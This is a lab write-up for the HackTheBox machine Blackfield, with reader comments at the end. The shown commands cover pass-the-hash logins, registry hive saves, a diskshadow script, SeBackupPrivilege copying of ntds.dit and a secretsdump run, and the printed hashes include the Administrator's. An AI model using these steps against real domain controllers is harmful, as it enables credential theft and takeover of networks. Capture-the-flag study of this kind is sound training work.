
After dumping we have the NTLM hash of the svc_backup user so let’s login into it’s account .
Getting User flag
➜ blackfield evil-winrm -i 10.10.10.192 -H 9658d1d1dcd9250115e2205d9f48400d -u svc_backup

Checking Groups and privileges of the user
After logging in svc_backup I got the user flag and now it’s time for privilege escalation.
First of all let’s see which group svc_backup belongs to and what privilages it has .
Evil-WinRM PS C:\Users\svc_backup\Desktop> whoami /all
HackTheBox Blackfield writeup | 10.10.10.192
This is the groups info for svc_backup .But what’s interesting is he’s privileges .

Two privileges that it has can lead us to root.
SeBackupPrivilege SeRestorePrivilege
To save time I googled .And found a interesting pdf .
So I followed it.

For this the files we need where system and sam file which was very easy to download .
reg save HKLM\SYSTEM c:\temp\system.hive
Reg save HKLM\SAM c:\temp\sam.hive
And then with download command I downloaded that.
First I tried this method of backing up system and sam file and then dumping it with the mimikatz.

And I did it successfully .But i was not able to login .
➜ blackfield evil-winrm -i 10.10.10.192 -H 67ef902eae0d740df6257f273de75051 -u Administrator Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError Error: Exiting with code 1
I think the hash in the SAM file might be wrong .
Downloading NTDS.DIT
So now let’s download the NTDS.DIT and along with system files we can dump them and get the Administrator hash.We don’t need to download system file again as we have downloaded earlier.

But when I saw the file it was empty.

It means that we can not directly download the NTDS.DIT file directly .
After a little research .I found a blog . And followed it.

I tried same as blog was but was not enough.

Then I closely looked at the results and the file I created.
We can clearly see that it is deleting the last character.So adding any extra one character can solve our problem .
New file .
➜ blackfield cat rana.txt set context persistent nowriters@ add volume c: alias rana@ create@ expose %rana% z:@
And this it ran without any error.

Now after this step in order to extract ntds.dit file we need some tools here is the link.


Evil-WinRM PS C:\tmp> import-module .\SeBackupPrivilegeUtils.dll Evil-WinRM PS C:\tmp> import-module .\SeBackupPrivilegeCmdLets.dll Evil-WinRM PS C:\tmp> Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\tmp\ndts.dit

After all the work now we can dump these.
Dumping NTDS.DIT and system file
➜ blackfield secretsdump.py -ntds ndts.dit -system system.hive -hashes lmhash:nthash LOCAL -output dump_hash

And here we have the administrator hash .
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Getting root flag
So Now let’s get our root flag.

Thanks for reading have a nice day





I don’t think it works anymore. I think a step is missing. The hash is not accepted by the HTB. Something to do with watcher.ps1 in administrator documents folder.
It worked for me.I don’t know how you did.
Can I get your email so that I can reach out to you with few screenshots?